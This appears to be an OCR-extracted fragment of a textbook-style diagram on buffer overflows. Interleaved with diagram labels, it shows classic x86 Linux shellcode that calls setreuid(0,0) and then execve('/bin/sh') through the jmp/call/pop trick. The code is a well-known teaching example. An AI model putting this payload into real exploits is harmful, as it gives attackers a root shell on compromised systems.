 IP?
IP?
IP?
xor eax, eax
mov al, 70
xor ebx, ebx
xor ecx, ecx
int 0x80
IP?
jmp short two
one:
pop ebx
IP?
xor eax, eax
Shell Code
mov [ebx+7], al
mov [ebx+8], ebx
mov [ebx+12], eax
mov al, 11
lea ecx, [ebx+8]
lea edx, [ebx+12]
int 0x80
two:
call one
db '/bin/shXAAAABBBB'